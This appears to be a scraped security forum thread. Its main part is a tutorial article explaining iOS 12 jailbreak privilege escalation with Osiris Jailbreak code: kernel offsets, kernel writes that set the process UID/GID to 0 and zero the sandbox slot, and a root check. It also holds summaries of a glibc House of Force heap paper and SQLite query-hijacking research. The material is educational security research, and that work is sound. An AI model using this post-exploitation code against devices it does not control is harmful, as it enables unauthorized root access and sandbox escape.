unsigned off_v_flags = 0x54;
unsigned off_v_mount = 0xD8; // vnode::v_mount
unsigned off_v_specinfo = 0x78; // vnode::v_specinfo
// ubc_info
unsigned off_ubcinfo_csblobs = 0x50; // ubc_info::csblobs
// cs_blob
unsigned off_csb_cputype = 0x8;
unsigned off_csb_flags = 0x12;
unsigned off_csb_base_offset = 0x16;
unsigned off_csb_entitlements_offset = 0x90;
unsigned off_csb_signer_type = 0xA0;
unsigned off_csb_platform_binary = 0xA8;
unsigned off_csb_platform_path = 0xAC;
unsigned off_csb_cd = 0x80;
// task
unsigned off_t_flags = 0x3A0;
// mount
unsigned off_specflags = 0x10;
unsigned off_mnt_flag = 0x70;
unsigned off_mnt_data = 0x8F8;
unsigned off_special = 2 * sizeof(long);
unsigned off_ipc_space_is_table = 0x20;
unsigned off_amfi_slot = 0x8;
unsigned off_sandbox_slot = 0x10;
_Bool offs_init() {
if (SYSTEM_VERSION_BETWEEN_OR_EQUAL_TO(@"12.0", @"13.0") && !SYSTEM_VERSION_EQUAL_TO(@"13.0")) {
off_p_pid = 0x60;
off_task = 0x10;
off_p_uid = 0x28;
off_p_gid = 0x2C;
off_p_ruid = 0x30;
off_p_rgid = 0x34;
off_p_ucred = 0xF8;
off_p_csflags = 0x290;
off_p_comm = 0x250;
off_p_textvp = 0x230;
off_p_textoff = 0x238;
off_p_cputype = 0x2A8;
off_p_cpu_subtype = 0x2AC;
off_itk_space = 0x300;
off_csb_platform_binary = 0xA8;
off_csb_platform_path = 0xAC;
} else {
ERROR("iOS version unsupported.");
return false;
}
return true;
}
Alright, we have the offsets. Now what?
Having tfp0 + offsets means that we can find ourselves, which we need to do if we want to escalate our privileges on iOS. So, in order to find ourselves, we have to read the Kernel memory until we find our PID.
The kernel stores a proc structure for every single process in the memory, here's what that structure looks like:Code:struct proc {
LIST_ENTRY(proc) p_list; /* List of all processes. */
pid_t p_pid; /* Process identifier. (static)*/
void * task; /* corresponding task (static)*/
struct proc * p_pptr; /* Pointer to parent process.(LL) */
pid_t p_ppid; /* process's parent pid number */
pid_t p_pgrpid; /* process group id of the process (LL)*/
uid_t p_uid;
gid_t p_gid;
uid_t p_ruid;
gid_t p_rgid;
uid_t p_svuid;
gid_t p_svgid;
uint64_t p_uniqueid; /* process unique ID - incremented on fork/spawn/vfork, remains same across exec. */
uint64_t p_puniqueid; /* parent's unique ID - set on fork/spawn/vfork, doesn't change if reparented. */
lck_mtx_t p_mlock; /* mutex lock for proc */
char p_stat; /* S* process status. (PL)*/
char p_shutdownstate;
char p_kdebug; /* P_KDEBUG eq (CC)*/
char p_btrace; /* P_BTRACE eq (CC)*/
LIST_ENTRY(proc) p_pglist; /* List of processes in pgrp.(PGL) */
LIST_ENTRY(proc) p_sibling; /* List of sibling processes. (LL)*/
LIST_HEAD(, proc) p_children; /* Pointer to list of children. (LL)*/
TAILQ_HEAD( , uthread) p_uthlist; /* List of uthreads (PL) */
LIST_ENTRY(proc) p_hash; /* Hash chain. (LL)*/
TAILQ_HEAD( ,eventqelt) p_evlist; /* (PL) */
#if CONFIG_PERSONAS
struct persona *p_persona;
LIST_ENTRY(proc) p_persona_list;
#endif
lck_mtx_t p_fdmlock; /* proc lock to protect fdesc */
lck_mtx_t p_ucred_mlock; /* mutex lock to protect p_ucred */
/* substructures: */
kauth_cred_t p_ucred; /* Process owner's identity. (PUCL) */ !!!
struct filedesc *p_fd; /* Ptr to open files structure. (PFDL) */
struct pstats *p_stats; /* Accounting/statistics (PL). */
struct plimit *p_limit; /* Process limits.(PL) */
struct sigacts *p_sigacts; /* Signal actions, state (PL) */
int p_siglist; /* signals captured back from threads */
lck_spin_t p_slock; /* spin lock for itimer/profil protection */
#define p_rlimit p_limit->pl_rlimit
struct plimit *p_olimit; /* old process limits - not inherited by child (PL) */
unsigned int p_flag; /* P_* flags. (atomic bit ops) */
unsigned int p_lflag; /* local flags (PL) */
unsigned int p_listflag; /* list flags (LL) */
unsigned int p_ladvflag; /* local adv flags (atomic) */
int p_refcount; /* number of outstanding users(LL) */
int p_childrencnt; /* children holding ref on parent (LL) */
int p_parentref; /* children lookup ref on parent (LL) */
pid_t p_oppid; /* Save parent pid during ptrace. XXX */
u_int p_xstat; /* Exit status for wait; also stop signal. */
uint8_t p_xhighbits; /* Stores the top byte of exit status to avoid truncation*/
#ifdef _PROC_HAS_SCHEDINFO_
/* may need cleanup, not used */
u_int p_estcpu; /* Time averaged value of p_cpticks.(used by aio and proc_comapre) */
fixpt_t p_pctcpu; /* %cpu for this process during p_swtime (used by aio)*/
u_int p_slptime; /* used by proc_compare */
#endif /* _PROC_HAS_SCHEDINFO_ */
struct itimerval p_realtimer; /* Alarm timer. (PSL) */
struct timeval p_rtime; /* Real time.(PSL) */
struct itimerval p_vtimer_user; /* Virtual timers.(PSL) */
struct itimerval p_vtimer_prof; /* (PSL) */
struct timeval p_rlim_cpu; /* Remaining rlim cpu value.(PSL) */
int p_debugger; /* NU 1: can exec set-bit programs if suser */
boolean_t sigwait; /* indication to suspend (PL) */
void *sigwait_thread; /* 'thread' holding sigwait(PL) */
void *exit_thread; /* Which thread is exiting(PL) */
int p_vforkcnt; /* number of outstanding vforks(PL) */
void * p_vforkact; /* activation running this vfork proc)(static) */
int p_fpdrainwait; /* (PFDL) */
pid_t p_contproc; /* last PID to send us a SIGCONT (PL) */
/* Following fields are info from SIGCHLD (PL) */
pid_t si_pid; /* (PL) */
u_int si_status; /* (PL) */
u_int si_code; /* (PL) */
uid_t si_uid; /* (PL) */
void * vm_shm; /* (SYSV SHM Lock) for sysV shared memory */
#if CONFIG_DTRACE
user_addr_t p_dtrace_argv; /* (write once, read only after that) */
user_addr_t p_dtrace_envp; /* (write once, read only after that) */
lck_mtx_t p_dtrace_sprlock; /* sun proc lock emulation */
int p_dtrace_probes; /* (PL) are there probes for this proc? */
u_int p_dtrace_count; /* (sprlock) number of DTrace tracepoints */
uint8_t p_dtrace_stop; /* indicates a DTrace-desired stop */
struct dtrace_ptss_page* p_dtrace_ptss_pages; /* (sprlock) list of user ptss pages */
struct dtrace_ptss_page_entry* p_dtrace_ptss_free_list; /* (atomic) list of individual ptss entries */
struct dtrace_helpers* p_dtrace_helpers; /* (dtrace_lock) DTrace per-proc private */
struct dof_ioctl_data* p_dtrace_lazy_dofs; /* (sprlock) unloaded dof_helper_t's */
#endif /* CONFIG_DTRACE */
/* XXXXXXXXXXXXX BCOPY'ed on fork XXXXXXXXXXXXXXXX */
/* The following fields are all copied upon creation in fork. */
#define p_startcopy p_argslen
u_int p_argslen; /* Length of process arguments. */
int p_argc; /* saved argc for sysctl_procargs() */
user_addr_t user_stack; /* where user stack was allocated */
struct vnode *p_textvp; /* Vnode of executable. */
off_t p_textoff; /* offset in executable vnode */
sigset_t p_sigmask; /* DEPRECATED */
sigset_t p_sigignore; /* Signals being ignored. (PL) */
sigset_t p_sigcatch; /* Signals being caught by user.(PL) */
u_char p_priority; /* (NU) Process priority. */
u_char p_resv0; /* (NU) User-priority based on p_cpu and p_nice. */
char p_nice; /* Process "nice" value.(PL) */
u_char p_resv1; /* (NU) User-priority based on p_cpu and p_nice. */
// types currently in sys/param.h
command_t p_comm;
proc_name_t p_name; /* can be changed by the process */
struct pgrp *p_pgrp; /* Pointer to process group. (LL) */
uint32_t p_csflags; /* flags for codesign (PL) */
uint32_t p_pcaction; /* action for process control on starvation */
uint8_t p_uuid[16]; /* from LC_UUID load command */
/*
* CPU type and subtype of binary slice executed in
* this process. Protected by proc lock.
*/
cpu_type_t p_cputype;
cpu_subtype_t p_cpusubtype;
/* End area that is copied on creation. */
/* XXXXXXXXXXXXX End of BCOPY'ed on fork (AIOLOCK)XXXXXXXXXXXXXXXX */
#define p_endcopy p_aio_total_count
int p_aio_total_count; /* all allocated AIO requests for this proc */
int p_aio_active_count; /* all unfinished AIO requests for this proc */
TAILQ_HEAD( , aio_workq_entry ) p_aio_activeq; /* active async IO requests */
TAILQ_HEAD( , aio_workq_entry ) p_aio_doneq; /* completed async IO requests */
struct klist p_klist; /* knote list (PL ?)*/
struct rusage_superset *p_ru; /* Exit information. (PL) */
int p_sigwaitcnt;
thread_t p_signalholder;
thread_t p_transholder;
/* DEPRECATE following field */
u_short p_acflag; /* Accounting flags. */
volatile u_short p_vfs_iopolicy; /* VFS iopolicy flags. (atomic bit ops) */
user_addr_t p_threadstart; /* pthread start fn */
user_addr_t p_wqthread; /* pthread workqueue fn */
int p_pthsize; /* pthread size */
uint32_t p_pth_tsd_offset; /* offset from pthread_t to TSD for new threads */
user_addr_t p_stack_addr_hint; /* stack allocation hint for wq threads */
void * p_wqptr; /* workq ptr */
struct timeval p_start; /* starting time */
void * p_rcall;
int p_ractive;
int p_idversion; /* version of process identity */
void * p_pthhash; /* pthread waitqueue hash */
volatile uint64_t was_throttled __attribute__((aligned(8))); /* Counter for number of throttled I/Os */
volatile uint64_t did_throttle __attribute__((aligned(8))); /* Counter for number of I/Os this proc throttled */
#if DIAGNOSTIC
unsigned int p_fdlock_pc[4];
unsigned int p_fdunlock_pc[4];
#if SIGNAL_DEBUG
unsigned int lockpc[8];
unsigned int unlockpc[8];
#endif /* SIGNAL_DEBUG */
#endif /* DIAGNOSTIC */
uint64_t p_dispatchqueue_offset;
uint64_t p_dispatchqueue_serialno_offset;
uint64_t p_return_to_kernel_offset;
uint64_t p_mach_thread_self_offset;
#if VM_PRESSURE_EVENTS
struct timeval vm_pressure_last_notify_tstamp;
#endif
#if CONFIG_MEMORYSTATUS
/* Fields protected by proc list lock */
TAILQ_ENTRY(proc) p_memstat_list; /* priority bucket link */
uint32_t p_memstat_state; /* state */
int32_t p_memstat_effectivepriority; /* priority after transaction state accounted for */
int32_t p_memstat_requestedpriority; /* active priority */
uint32_t p_memstat_dirty; /* dirty state */
uint64_t p_memstat_userdata; /* user state */
uint64_t p_memstat_idledeadline; /* time at which process became clean */
uint64_t p_memstat_idle_start; /* abstime process transitions into the idle band */
uint64_t p_memstat_idle_delta; /* abstime delta spent in idle band */
int32_t p_memstat_memlimit; /* cached memory limit, toggles between active and inactive limits */
int32_t p_memstat_memlimit_active; /* memory limit enforced when process is in active jetsam state */
int32_t p_memstat_memlimit_inactive; /* memory limit enforced when process is in inactive jetsam state */
#if CONFIG_FREEZE
uint32_t p_memstat_suspendedfootprint; /* footprint at time of suspensions */
#endif /* CONFIG_FREEZE */
#endif /* CONFIG_MEMORYSTATUS */
/* cached proc-specific data required for corpse inspection */
pid_t p_responsible_pid; /* pid resonsible for this process */
_Atomic uint32_t p_user_faults; /* count the number of user faults generated */
struct os_reason *p_exit_reason;
};
Here is the code from my Osiris Jailbreak for iOS 12:
Code:uint64_t findOurselves(){
static uint64_t self = 0;
if (!self) {
self = ReadKernel64(current_task + OFFSET(task, bsd_info));
printf(" Found Ourselves at 0x%llx\n", self);
}
return self;
}
A simple function which returns an uint64_t (an address / a pointer) to ourselves in the kernel.
The ReadKernel64(...) function is part of the exploit, the memory read primitive and it's actually a wrapper around rk64_via_tfp0() which is a wrapper around another function which is a wrapper around another until we get to mach_vm_read_overwrite() which is part of the iOS kernel.
The current_task is exported as part of the exploit in kernel_memory.h as such:
Code:/*
* current_task
*
* Description:
* The address of the current task in kernel memory.
*/
extern uint64_t current_task;
The OFFSET(task, bsd_info) part is a macro defined in parameters.h on Brandon Azad's exploit:
Code:// Generate the name for an offset.
#define OFFSET(base_, object_) _##base_##__##object_##__offset_
If everything goes fine and we have proper Kernel Read privileges and we have the correct offsets, we should now have our address which is our representation inside the Kernel. Let the games begin!
At this point, getting ROOT and escaping the iOS Sandbox is ridiculously simple. Here's the code from my Osiris Jailbreak for iOS 12.
Code:int elevatePrivsAndShaiHulud(){
if (!shouldUseMachSwap) {
printf(" Preparing to elevate own privileges!\n");
uint64_t selfProc = findOurselves();
uint64_t creds = kernel_read64(selfProc + off_p_ucred);
				 // GID

				        kernel_write32(selfProc + off_p_gid, 0);

				        kernel_write32(selfProc + off_p_rgid, 0);

				        kernel_write32(creds + off_ucred_cr_rgid, 0);

				        kernel_write32(creds + off_ucred_cr_svgid, 0);

				        printf(" STILL HERE!!!!\n");


				        // UID

				        creds = kernel_read64(selfProc + off_p_ucred);

				        kernel_write32(selfProc + off_p_uid, 0);

				        kernel_write32(selfProc + off_p_ruid, 0);

				        kernel_write32(creds + off_ucred_cr_uid, 0);

				        kernel_write32(creds + off_ucred_cr_ruid, 0);

				        kernel_write32(creds + off_ucred_cr_svuid, 0);

				        printf(" Set UID = 0\n");
				 // ShaiHulud

				        creds = kernel_read64(selfProc + off_p_ucred);

				        uint64_t cr_label = kernel_read64(creds + off_ucred_cr_label);

				        kernel_write64(cr_label + off_sandbox_slot, 0);
}
if (geteuid() == 0) {

				        FILE * testfile = fopen("/var/mobile/OsirisJailbreak", "w");

				        if (!testfile) {

				            printf(" We failed! Still Sandboxed\n");

				            return -2; // Root, but sandboxed ?

				        }else {

				            printf(" Nuked SandBox, FREEEEEEEEE!!!!!!\n");

				            printf("[+] Wrote file OsirisJailbreak to /var/mobile/OsirisJailbreak successfully!\n");

				            return 0; // FREE!!!!

				        }

				    } else {

				        return -1; // Not even root

				    }

				    return 0;
}
Bit of a bigger function, so let's break it point by point.
The "if (!shouldUseMachSwap) { ... }" should be ignored. It's there because Osiris Jailbreak uses two exploits, Brandon Azad's and Sparkey's. Brandon's requires that I escape the Sandbox myself, while Sparkey's escapes the sandbox for me, so no need to run the function in that case.
Immediately after that, we find ourselves using the above-mentioned function, then we do a kernel read to grab our credentials from our process representation in the kernel, which happens to be at selfProc + off_p_ucred. So, selfProc is the address returned by the findOurselves() function and it serves as our base address. Our process' representation in the kernel starts there. The off_p_ucred is an offset which as the value 0xF8 as you can see on the offsets code. So base address + 0xF8 = the address of our ucred structure.
After that, you can see that I labeled a block "GID" and another one "UID". GID stands for Group Identifier and UID for User Identified. By default, our app belongs like any other AppStore app to mobile, a less privileged user on iOS with UID 501. We want root because it has way more privileges, that would be UID 0. For the group, we want "wheel" so again, GID 0, but we're listed as mobile (501) already in the kernel. No problem, these are not constants so we can do a simple Kernel Write to those offsets inside our structure to change our GID and UID to 0, so we do:
Code:
// GID
kernel_write32(selfProc + off_p_gid, 0);
kernel_write32(selfProc + off_p_rgid, 0);
kernel_write32(creds + off_ucred_cr_rgid, 0);
kernel_write32(creds + off_ucred_cr_svgid, 0);
printf(" STILL HERE!!!!\n");
// UID
creds = kernel_read64(selfProc + off_p_ucred);
kernel_write32(selfProc + off_p_uid, 0);
kernel_write32(selfProc + off_p_ruid, 0);
kernel_write32(creds + off_ucred_cr_uid, 0);
kernel_write32(creds + off_ucred_cr_ruid, 0);
kernel_write32(creds + off_ucred_cr_svuid, 0);
printf(" Set UID = 0\n");
The kernel_write32(...) function is part of the exploit. One of the Kernel Write primitives. The off_p_uid, off_p_ruid, off_p_gid, off_p_rgid, off_ucred_cr_uid, off_ucred_cr_ruid and off_ucred_cr_svuid are all offsets from the above-mentioned huge offsets list. We have to set 0 to all these for the desired effect. Once we wrote 0, bam! we're "root:wheel" and not mobile (501) anymore.
The next thing we do is to nuke the Sandbox. By default, we're sandboxed like any third-party iOS app. This means that we can ONLY write to our App's own folders, and we cannot do much. We want full system access so it's time to leave the sand and the box for a better landscape.
In order to nuke the Sandbox, all we need to do is to find again our process' representation in the kernel, use the offsets to locate the cr_label through a kernel_read64(...), then to the cr_label address we add the off_sandbox_slot offset which is 0x10 on iOS 12, and then at the address we obtain we just have to write 0. We do that like this on Osiris Jailbreak:
Code:
// ShaiHulud
creds = kernel_read64(selfProc + off_p_ucred);
uint64_t cr_label = kernel_read64(creds + off_ucred_cr_label);
kernel_write64(cr_label + off_sandbox_slot, 0);
Now we should be outta Sandbox and root, but we should do a check before we continue, just in case so we check if we are root through "if (geteuid() == 0) {...} ". If we are root, we proceed to create a new file in a path we should not be allowed to if we're still sandboxed. For this, the "/var/mobile/" suffices. We try to create there an empty file called "OsirisJailbreak". If the file is created, we're clearly out of the sandbox and root, so we suck sid (succeed), else, we failed hard - probably wrong offsets or bad read / write primitives or permissions.
Here's the code from Osiris Jailbreak for performing the check:Code:
if (geteuid() == 0) {
FILE * testfile = fopen("/var/mobile/OsirisJailbreak", "w");
if (!testfile) {
printf(" We failed! Still Sandboxed\n");
return -2; // Root, but sandboxed ?
}else {
printf(" Nuked SandBox, FREEEEEEEEE!!!!!!\n");
printf("[+] Wrote file OsirisJailbreak to /var/mobile/OsirisJailbreak successfully!\n");
return 0; // FREE!!!!
}
} else {
return -1; // Not even root
}
return 0;
If everything went fine, we should return 0 ("FREE!!!!").
And that is all, that's how you get root and how you escape Sandbox while building your own jailbreak on iOS 12 once you have tfp0.
I hope you enjoyed this article.
All the best, GeoSn0w (@FCE365). -
What is Paged Out!?
Paged Out! is a new experimental (one article == one page) free magazine about programming (especially programming tricks!), hacking, security hacking, retro computers, modern computers, electronics, demoscene, and other similar topics.
It's made by the community for the community - the project is led by Gynvael Coldwind with multiple folks helping. And it's not-for-profit (though in time we hope it will be self-sustained) - this means that the issues will always be free to download, share and print.
If you're interested in more details, check our our FAQ and About pages!
Download Issues
Issue #1: The first Paged Out! issue has arrived!
- Paged Out! #1 (web PDF) (12MB)
- Wallpaper (PNG, 30% transparency) (13MB)
- Wallpaper (PNG, 10% transparency) (13MB)
Note: This is a "beta build" of the PDF, i.e. we will be re-publishing it with compatibility/size/menu/layout improvements multiple times in the next days. We'll also publish soon:
- PDFs for printing (A4+bleed, US Letter+bleed) - our scripts don't build them yet.
Next issue
If you like our work, how about writing an article for Paged Out!? It's only one page after all - easy.
Next issue progress tracker (unit of measurement: article count):
(article submission deadline for Issue #2 is 20 Oct 2019)Ready (0)In review (9)50100("we got enough to finalize the issue!" zone)Notify me when the new issue is out!
Sure! There are a couple of ways to get notified when the issue will be out:
- You can subscribe to this newsletter e-mail group: pagedout-notifications (googlegroups.com) (be sure to select you want e-mail notifications about every message when subscribing).
- Or you can use the RSS / Atom for that group: "about" page with links to RSS / Atom
We will only send e-mails to this group about new Paged Out! issues (both the free electronic ones and special issues if we ever get to that). No spam will be sent there and (if you subscribe to the group) your e-mail will be visible only to group owners.
-
1
-
Linux Heap House of Force Exploitation
In this paper, I introduce the reader to a heap metadata corruption against a recent version of the Linux Heap allocator in glibc 2.27. The House of Force attack is a known technique that requires a buffer overflow to overwrite the top chunk size. An attacker must then be able to malloc an arbitrary size of memory. The result is that it is possible to make a later malloc return an arbitrary pointer. With appropriate application logic, this attack can be used in exploitation. This attack has been mitigated in the latest glibc 2.29 but is still exploitable in glibc 2.27 as seen in Ubuntu 18.04 LTS.
Linux Heap House of Force Exploitation.PDFSursa: http://blog.infosectcbr.com.au/2019/08/linux-heap-house-of-force-exploitation.html
-
1
-
-
SELECT code_execution FROM * USING SQLite;
August 10, 2019Gaining code execution using a malicious SQLite database
Research By: Omer Gull
tl;dr
SQLite is one of the most deployed software in the world. However, from a security perspective, it has only been examined through the lens of WebSQL and browser exploitation. We believe that this is just the tip of the iceberg.
In our long term research, we experimented with the exploitation of memory corruption issues within SQLite without relying on any environment other than the SQL language. Using our innovative techniques of Query Hijacking and Query Oriented Programming, we proved it is possible to reliably exploit memory corruptions issues in the SQLite engine. We demonstrate these techniques a couple of real-world scenarios: pwning a password stealer backend server, and achieving iOS persistency with higher privileges.
We hope that by releasing our research and methodology, the security research community will be inspired to continue to examine SQLite in the countless scenarios where it is available. Given the fact that SQLite is practically built-in to every major OS, desktop or mobile, the landscape and opportunities are endless. Furthermore, many of the primitives presented here are not exclusive to SQLite and can be ported to other SQL engines. Welcome to the brave new world of using the familiar Structured Query Language for exploitation primitives.
Motivation
This research started when omriher and I were looking at the leaked source code of some notorious password stealers. While there are plenty of password stealers out there (Azorult, Loki Bot, and Pony to name a few), their modus operandi is mostly the same:
A computer gets infected, and the malware either captures credentials as they are used or collects stored credentials maintained by various clients.
It is not uncommon for client software to use SQLite databases for such purposes.
After the malware collects these SQLite files, it sends them to its C2 server where they are parsed using PHP and stored in a collective database containing all of the stolen credentials.Skimming through the leaked source code of such password stealers, we started speculating about the attack surface described above.
Can we leverage the load and query of an untrusted database to our advantage?
Such capabilities could have much bigger implications in countless scenarios, as SQLite is one of the most widely deployed pieces of software out there.A surprisingly complex code base, available in almost any device imaginable. is all the motivation we needed, and so our journey began.
SQLite Intro
The chances are high that you are currently using SQLite, even if you are unaware of it.
To quote its authors:SQLite is a C-language library that implements a small, fast, self-contained, high-reliability, full-featured, SQL database engine. SQLite is the most used database engine in the world. SQLite is built into all mobile phones and most computers and comes bundled inside countless other applications that people use every day.
Unlike most other SQL databases, SQLite does not have a separate server process. SQLite reads and writes directly to ordinary disk files. A complete SQL database with multiple tables, indices, triggers, and views is contained within a single disk file.
Attack Surface
The following snippet is a fairly generic example of a password stealer backend.

Given the fact that we control the database and its content, the attack surface available to us can be divided into two parts: The load and initial parsing of our database, and the SELECT query performed against it.
The initial loading done by sqlite3_open is actually a very limited surface; it is basically a lot of setup and configuration code for opening the database. Our surface is mainly the header parsing which is battle-tested against AFL.
Things get more interesting as we start querying the database.
Using SQLite authors’ words:“The SELECT statement is the most complicated command in the SQL language.”
Although we have no control over the query itself (as it is hardcoded in our target), studying the SELECT process carefully will prove beneficial in our quest for exploitation.
As SQLite3 is a virtual machine, every SQL statement must first be compiled into a byte-code program using one of the sqlite3_prepare* routines.
Among other operations, the prepare function walks and expands all SELECT subqueries. Part of this process is verifying that all relevant objects (like tables or views) actually exist and locating them in the master schema.sqlite_master and DDL
Every SQLite database has a
sqlite_mastertable that defines the schema for the database and all of its objects (such as tables, views, indices, etc.).
The sqlite_master table is defined as:
The part that is of special interest to us is the sql column.
This field is the DDL (Data Definition Language) used to describe the object.
In a sense, the DDL commands are similar to C header files. DDL commands are used to define the structure, names, and types of the data containers within a database, just as a header file typically defines type definitions, structures, classes, and other data structures.These DDL statements actually appear in plain-text if we inspect the database file:
During the query preparation, sqlite3LocateTable() attempts to find the in-memory structure that describes the table we are interested in querying.
sqlite3LocateTable() reads the schema available in sqlite_master, and if this is the first time doing it, it also has a callback for every result that verifies the DDL statement is valid and build the necessary internal data structures that describe the object in question.
DDL Patching
Learning about this preparation process, we asked, can we simply replace the DDL that appears in plain-text within the file? If we could inject our own SQL to the file perhaps we can affect its behaviour.
Based on the code snippet above, it seems that DDL statements must begin with “create “.
With this limitation in mind, we needed to assess our surface.
Checking SQLite’s documentation revealed that these are the possible objects we can create:
The CREATE VIEW command gave us an interesting idea. To put it very simply, VIEWs are just pre-packaged SELECT statements. If we replace the table expected by the target software with a compatible VIEW, interesting opportunities reveal themselves.
Hijack Any Query
Imagine the following scenario:
The original database has a single TABLE called dummy that is defined as:
The target software queries it with the following:

We can actually hijack this query if we craft dummy as a VIEW:

This “trap” VIEW enables us to hijack the query – meaning we generate a completely new query that we totally control.
